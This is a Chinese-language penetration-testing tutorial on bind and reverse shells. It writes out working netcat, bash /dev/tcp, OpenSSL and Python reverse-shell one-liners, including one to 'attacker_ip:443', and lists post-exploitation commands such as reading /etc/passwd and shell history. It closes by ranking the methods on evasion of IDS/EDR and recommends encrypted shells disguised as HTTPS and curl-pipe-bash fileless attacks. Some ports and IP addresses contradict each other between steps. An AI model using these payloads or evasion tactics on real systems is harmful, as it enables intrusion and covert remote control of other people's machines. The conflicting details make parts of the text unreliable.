深入理解Shell与反弹Shell:从原理到实战

文章目录

- 引言

- 一 Shell

- 二 反弹Shell

- 三 反弹shell演练

- 3.1 实验环境准备

- 3.2 实战演练:使用Netcat (nc)

- 3.2.1 案例一:NC正向Shell

- 3.2.2 案例二:NC反向Shell

- 3.3 实战演练:使用OpenSSL反弹shell

- 3.4 实战演练:精通Bash与Python反弹Shell

- 3.4.1 实战一:经典Bash反弹Shell

- 3.4.2 实战二:进阶Python反弹Shell

- 四 常见反弹shell方法评比和推荐

- 4.1 评分标准说明

- 4.2 反弹Shell方法评估

- 4.3 推荐指数与实战策略

- 4.3.1 🥇 强烈推荐:OpenSSL 反弹Shell

- 4.3.2 🥈 战术推荐:Bash / Python

- 4.3.3 🥉 特定场景推荐:PHP / Curl

- 4.3.4 ❌ 不推荐:Telnet

- 4.4 总结

- 免责声明:本文技术仅用于授权的安全研究和教育目的。严禁用于任何非法活动。使用者需自行承担所有责任。

引言

- 在日常的系统管理、自动化脚本编写,乃至网络安全渗透测试中,“Shell”和“反弹Shell”是两个我们绕不开的关键词。它们是实现远程控制、执行命令的基石。

今天,我将带你从零开始,深入理解Shell的工作原理,重点剖析“反弹Shell”这一强大技术的来龙去脉,并最终通过两台Ubuntu,使用经典的nc(Netcat)工具,亲手实践正向和反向Shell的建立。

一 Shell

- 想象一下,你站在一台巨大的、功能强大的机器(Linux内核)面前,但你不会说它的语言(机器码)。你需要一个“翻译官”来帮你把你的意图(人类语言)转换成机器能懂的指令,并把机器的反馈翻译回来。这个“翻译官”,就是Shell。

- 准确定义:Shell是一个命令行解释器,它为用户提供了与操作系统内核交互的接口。你输入的命令(如

ls,cd,pwd)都是由Shell接收、解析,然后通知内核去执行的。 - 常见Shell:Bash (

/bin/bash) 是目前最流行、最广泛的Shell,此外还有Zsh、sh、csh等。 - 本地Shell vs 远程Shell:

- 本地Shell:你直接在物理机或虚拟机的终端里看到的那个交互界面,就是本地Shell。

- 远程Shell:通过网络,从一台计算机(攻击者/管理员)去访问并控制另一台计算机(目标机)的命令行环境。

二 反弹Shell



要理解“反弹”,我们得先看看它的对立面——“正向连接”。

1. 正向连接 这是最直观的远程连接方式。流程如下:

攻击者机器 ---------> 目标机器

(主动连接) (监听端口)

- 过程:目标机器先开启一个端口并监听(像一个开了门的房子),然后攻击者主动去连接这个端口。

- 比喻:你(攻击者)知道朋友(目标)家的地址,然后主动上门拜访。

- 问题:在现实网络环境中,目标机器通常位于防火墙或NAT设备之后。这些设备会阻止所有未经允许的从外部到内部的连接。也就是说,目标机器虽然开了门,但门口有保安(防火墙),不让你(攻击者)进去。



2. 反向连接 为了解决正向连接的困境,“反弹Shell”应运而生。它的思路非常巧妙:既然我进不去,那就让你出来。

攻击者机器 <--------- 目标机器

(监听端口) (主动连接)

- 过程:由攻击者机器先开启一个端口并监听。然后,我们想办法让目标机器主动去连接攻击者的这个监听端口。

- 比喻:你(攻击者)先在酒店开好房间(监听端口),然后告诉朋友(目标)你的酒店地址和房间号,让他主动来找你。

- 优势:防火墙和NAT设备通常对从内部到外部的连接限制较少(否则你连网页都打不开)。因此,目标机器发起的出站连接成功率极高。一旦连接建立,这个通信通道就会被“反弹”给攻击者,攻击者就获得了目标机器的Shell控制权。

| 特性 | 正向Shell | 反弹Shell |

|---|---|---|

| 连接发起方 | 攻击者 | 目标机器 |

| 监听方 | 目标机器 | 攻击者 |

| 适用场景 | 目标无防火墙阻拦,或在内网中 | 目标在防火墙/NAT后,是外网渗透测试的首选 |

三 反弹shell演练

3.1 实验环境准备

使用两台Ubuntu系统进行实验。

- 攻击者机器:

- IP地址:

192.168.1.10 - 系统: Ubuntu 22.04 LTS

- IP地址:

- 目标机器:

- IP地址:

192.168.1.20 - 系统: Ubuntu 22.04 LTS

- IP地址:

- 注意:关闭防火墙或者两台机器都开启8888 TCP端口

- 安装工具:两台机器都需要安装

netcat。Ubuntu默认的netcat是netcat-openbsd版本,它功能强大但不支持-e选项(直接执行程序)。这恰恰给了我们一个机会,学习更通用、更健壮的Shell建立方法。 - 在两台机器上分别执行:

sudo apt update sudo apt install netcat -y - 可以通过

nc -h查看帮助。注意看,没有-e选项。

3.2 实战演练:使用Netcat (nc)

3.2.1 案例一:NC正向Shell

- 目标:让目标机器(

192.168.1.20)监听一个端口,攻击者(192.168.1.10)主动连接过去获取Shell。

步骤 1:在目标机器 (192.168.1.20) 上执行 由于没有-e选项,我们使用一个经典的技巧:命名管道和重定向。

# 在目标机器的终端中执行

mkfifo /tmp/f_pipe

nc -l -p 8888 0</tmp/f_pipe | /bin/bash >/tmp/f_pipe 2>&1

命令拆解:

mkfifo /tmp/f_pipe:创建一个命名管道文件f_pipe。它像一个“水管”,一端写入,另一端就能读出。nc -l -p 8888:nc开始监听(-l)本地(-p)的8888端口,等待连接。0</tmp/f_pipe:将标准输入(文件描述符0)重定向到管道文件。这意味着,从管道读入的数据会成为nc的输入。| /bin/bash:nc接收到的数据(来自攻击者的命令)通过管道(|)传给/bin/bash执行。>/tmp/f_pipe 2>&1:将bash执行命令后的标准输出(>)和标准错误(2>&1)都重定向到管道文件中。- 整个流程:攻击者连接 -> 发送命令 ->

nc接收 -> 传给管道 ->bash从管道读取并执行 ->bash的输出再写回管道 ->nc从管道读取输出 -> 发回给攻击者。一个完美的闭环!

步骤 2:在攻击者机器 (192.168.1.10) 上执行

现在,攻击者去连接目标开放的端口。

# 在攻击者机器的终端中执行

nc 192.168.1.20 8888

步骤 3:验证 连接成功后,攻击者的终端会卡住,没有提示符。别担心,这是正常的。直接输入命令试试:

whoami

# 输出: root (或者你在目标机器上执行命令的用户)

ls -la /home

# 会列出目标机器 /home 目录下的内容

hostname

# 输出: 目标机器的主机名

3.2.2 案例二:NC反向Shell

这是更常用、更重要的技术。

- 目标:攻击者机器(

192.168.1.10)监听一个端口,让目标机器(192.168.1.20)主动连接过来,并把它的Shell交给我们。

步骤 1:在攻击者机器 (192.168.1.10) 上执行 攻击者先“开好房间”,静静等待。

# 在攻击者机器的终端中执行

nc -lvnp 8888

命令拆解:

-l:监听模式。-v:显示详细信息,比如连接建立时会有提示。-n:不使用DNS解析,直接使用IP地址,速度更快。-p 9999:指定监听8888端口。

执行后,终端会显示Listening on 0.0.0.0 8888 ...,等待连接。

步骤 2:在目标机器 (192.168.1.20) 上执行 现在,需要在目标机器上执行一条命令,让它主动连接攻击者。这里我们使用Bash内置的/dev/tcp特性,这是一个非常优雅且通用的方法。

# 在目标机器的终端中执行

/bin/bash -i >& /dev/tcp/192.168.1.10/8888 0>&1

命令拆解:

/bin/bash -i:启动一个交互式的Bash Shell。>& /dev/tcp/192.168.1.10/9999:这是关键!/dev/tcp/IP/PORT是Bash的一个特殊设备文件,访问它就相当于发起一个TCP连接。>&表示将标准输出(1)和标准错误(2)重定向到这个TCP连接中,也就是发给攻击者。0>&1:将标准输入(0)重定向到标准输出(1)。此时标准输出已经连接到了攻击者,所以这句的效果是:把从攻击者发来的命令作为标准输入。

整个流程:目标机器的bash将其输入、输出、错误全部“嫁接”到了与攻击者nc建立的TCP连接上。

步骤 3:验证 在目标机器执行完上述命令后,回到攻击者的终端。你会看到连接成功的提示,并且出现了一个Shell提示符(可能是root@ubuntu:~#之类的)。

现在,在攻击者终端输入命令:

pwd

# 输出: 你在目标机器上执行命令时所在的目录

ifconfig

# 或者 ip a,查看目标机器的网络配置

uname -a

# 查看目标机器的内核信息

3.3 实战演练:使用OpenSSL反弹shell

命令示例:

- 攻击机 (监听):

# 在攻击主机上生成证书 openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes # 在攻击主机上启动监视器 openssl s_server -quiet -key key.pem -cert cert.pem -port 443 - 目标机 (反弹):

mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 \| openssl s_client -quiet -connect attacker_ip:443 > /tmp/s; rm /tmp/s

好的,我们继续深入!在掌握了 nc、socat 和 openssl 这些“外部工具”后,现在让我们来探索渗透测试中更常用、更依赖目标系统内置功能的反弹Shell方法:Bash 和 Python。

3.4 实战演练:精通Bash与Python反弹Shell

3.4.1 实战一:经典Bash反弹Shell

- Bash反弹Shell的原理是利用Bash内置的重定向功能,将一个Shell的输入、输出和错误全部重定向到一个网络连接中。这可以说是“最纯粹”的反弹Shell方式。

第1步:攻击机设置监听 在攻击机上,使用最简单的 netcat 来监听一个端口。这次我们用 9999 端口。执行后,攻击机终端会等待连接进入。

# 攻击机 (192.168.1.10)

nc -lvnp 8888

-l: 监听模式-v: 详细输出-n: 不使用DNS解析,直接使用IP-p 8888: 指定监听端口

第2步:目标机执行反弹命令 在目标机上,执行以下这条经典的Bash one-liner命令:

# 目标机 (192.168.1.20)

bash -i >& /dev/tcp/192.168.1.10/8888 0>&1

bash -i: 启动一个交互式的Shell。>&: 这是一个合并重定向的简写,等同于2>&1。它将标准输出(文件描述符1)和标准错误(文件描述符2)合并到一起。/dev/tcp/192.168.1.100/8888: 这是Bash的一个特殊功能!它允许你像操作文件一样操作TCP连接。这里就是将输出重定向到攻击机的9999端口。0>&1: 这是最关键的一步。它将标准输入(文件描述符0)重定向到标准输出(文件描述符1)。由于标准输出已经被重定向到了网络连接,所以标准输入也指向了网络连接。

第3步:升级ssh 升级到交互式TTY Shell在你执行以下Python命令来获取一个功能齐全的交互式shell.

python -c 'import pty; pty.spawn("/bin/bash")'

第4步:系统信息枚举

# 1. 我是谁?我有什么权限?

whoami # 应该显示 root

id # 显示 uid=0(root) gid=0(root) groups=0(root)# 2. 这是台什么机器?

uname -a # 查看内核版本和系统架构 (x86_64?)

cat /etc/os-release # 查看操作系统发行版信息 (Ubuntu? CentOS?)# 3. 网络配置是怎样的?

ip addr show # 查看所有网络接口的IP地址

ip route show # 查看路由表,了解网络拓扑

netstat -tulpn # 查看所有监听的端口和服务 (-t:tcp, -u:udp, -l:listening, -p:program, -n:numeric)# 4. 系统上在运行什么?

ps aux # 查看所有运行的进程

top -c # 动态查看进程,并显示完整命令# 5. 有哪些用户?

cat /etc/passwd # 查看所有系统用户

ls -la /home/ # 查看普通用户的家目录,可能有敏感信息# 6. 最近有什么活动?

w # 查看当前登录的用户

last # 查看历史登录记录

history # (如果没被清空) 查看root用户的历史命令,可能泄露密码或其他信息

3.4.2 实战二:进阶Python反弹Shell

- Python反弹Shell利用Python强大的

socket和os库,通过编程的方式建立一个更稳定、交互性更好的Shell。

第1步:攻击机设置监听

# 攻击机 (192.168.1.100)

nc -lvnp 8888

第2步:目标机执行反弹命令

# 目标机 (192.168.1.10)

python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.100",8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'

python3 -c '...': 执行单行Python代码。import socket,os,pty: 导入网络、操作系统和伪终端三个核心库。s=socket.socket(...): 创建一个TCP/IP socket对象。s.connect(...): 连接到攻击机的9999端口。os.dup2(s.fileno(),0),os.dup2(s.fileno(),1),os.dup2(s.fileno(),2): 这是Python版本的核心!s.fileno()获取socket的文件描述符。os.dup2()则将这个socket文件描述符复制到标准输入(0)、标准输出(1)和标准错误(2)。这比Bash的重定向更底层、更稳定。pty.spawn("/bin/bash"): 点睛之笔!pty(伪终端)会模拟一个真实的终端环境。这使得反弹回来的Shell支持su,vim,clear,ssh等所有交互式程序,体验远超Bash反弹。

第3步:验证连接 命令执行后,攻击机同样会获得一个Shell。

四 常见反弹shell方法评比和推荐

4.1 评分标准说明

评分标准(1-10分制):

- 实用性:指该方法在目标系统上可用的概率、命令的简洁易记程度、以及获取的Shell交互性(例如,是否支持TTY、Tab补全等)。分数越高越实用。

- 安全性:从攻击者的角度看,指通信过程的隐蔽性、抗检测能力(如能否绕过IDS/IPS的规则)、以及流量是否加密。分数越高对攻击者越安全。

- 风险等级:指该方法在执行时产生的“噪音”大小,以及被现代防御系统(如EDR、SIEM)检测并告警的可能性。分数越高,对攻击者来说风险越大。

- 综合评分 将采用加权公式计算:

综合评分 = (实用性 * 0.3) + (安全性 * 0.6) - (风险等级 * 0.1)。这个公式强调安全性是成功的关键,其次是实用性,而风险是需要极力避免的负面因素。

4.2 反弹Shell方法评估

| 方法 | 实用性 (1-10) | 安全性 (1-10) | 风险等级 (1-10) | 综合评分 (加权) | 核心优缺点分析 |

|---|---|---|---|---|---|

| OpenSSL | 7 | 9 | 4 | 7.1 | 优点: 流量加密,完美伪装成HTTPS流量,能绕过大部分网络层检测。 缺点: 命令稍复杂,需要目标系统安装 openssl客户端(通常都有),攻击者需配置SSL监听。 |

| Python | 9 | 2 | 6 | 3.9 | 优点: 普及率极高,利用pty模块可获得交互性较好的TTY。缺点: 纯文本传输,命令较长,流量特征同样明显。 |

| Curl | 6 | 3 | 6 | 3.9 | 优点: 普遍存在,常用于“无文件攻击”:下载并执行远程脚本,隐蔽性稍好。 缺点: 本身不建立交互式Shell,需要配合远程脚本。Shell会话本身仍是明文。 |

| Bash | 10 | 2 | 6 | 3.6 | 优点: 几乎所有Linux系统自带,命令简短,是首选的“敲门砖”。 缺点: 纯文本传输,流量特征明显,极易被检测。 |

| Perl | 8 | 2 | 6 | 3.6 | 优点: 在老版本服务器或Web环境中常见。 缺点: 纯文本传输,命令复杂,不如Python流行。 |

| PHP | 7 | 2 | 7 | 3.2 | 优点: 在Web服务器上几乎必然存在,是Web渗透的利器。 缺点: 纯文本传输,通常需要通过Web漏洞(如RCE)执行,行为更易被WAF或应用层监控发现。 |

| Ruby | 6 | 2 | 6 | 3.3 | 优点: 在使用Ruby on Rails等框架的系统上可用。 缺点: 普及率不如Python/Perl,纯文本传输。 |

| Telnet | 4 | 1 | 8 | 1.8 | 优点: 命令简单。 缺点: 现代系统默认不安装,协议古老且纯文本,是防御方的“显眼包”,风险极高。 |

4.3 推荐指数与实战策略

4.3.1 🥇 强烈推荐:OpenSSL 反弹Shell

- 推荐指数:★★★★★

- 核心价值:隐蔽性与安全性

- 实战策略:这是现代渗透测试中的黄金标准。当你获取了一个初步立足点后,应优先尝试升级到一个加密的Shell。将反弹流量伪装成对443端口的HTTPS访问,可以极大地迷惑网络监控设备和防火墙。虽然设置比Bash复杂一步,但其带来的隐蔽性收益是无价的。

4.3.2 🥈 战术推荐:Bash / Python

- 推荐指数:★★★★☆

- 核心价值:高可用性与快速验证

- 实战策略:在渗透初期,当你不确定目标环境时,Bash和Python是你最可靠的朋友。它们的存在性最高,能帮你快速建立一个反向连接,验证漏洞是否存在。但切记:这只是一个临时的、不稳定的通道。一旦站稳脚跟,应立即尝试利用这个通道上传更稳定的工具(如

socat、完整的后门程序),或者升级到上面提到的OpenSSL Shell。

4.3.3 🥉 特定场景推荐:PHP / Curl

- 推荐指数:★★★☆☆

- 核心价值:上下文相关

- 实战策略:

- PHP: 当你的攻击面是Web应用时,PHP反弹Shell是你的不二之选。它直接利用了Web服务的上下文。

- Curl: 非常适合进行“无文件攻击”。你可以将一个复杂的Python或Bash脚本托管在你的服务器上,然后用一行

curl \| bash命令在目标上执行,避免了在目标磁盘上留下明显的文件。

4.3.4 ❌ 不推荐:Telnet

- 推荐指数:★☆☆☆☆

- 核心价值:几乎没有

- 实战策略:除非你面对的是一个古董级的、毫无防护的系统,否则应完全避免使用Telnet。它就像在黑夜里点燃一支火把,会立刻吸引所有防御方的注意。

4.4 总结

| 推荐等级 | 方法 | 使用时机 |

|---|---|---|

| 首选 | OpenSSL | 需要长期、隐蔽控制,或网络监控严格时。 |

| 备用/快速验证 | Bash, Python | 渗透初期,快速建立连接,验证漏洞。 |

| 场景专用 | PHP, Curl | Web渗透或无文件攻击等特定场景。 |

| 避免使用 | Telnet, Ruby, Perl | 除非有特定环境限制,否则不推荐。 |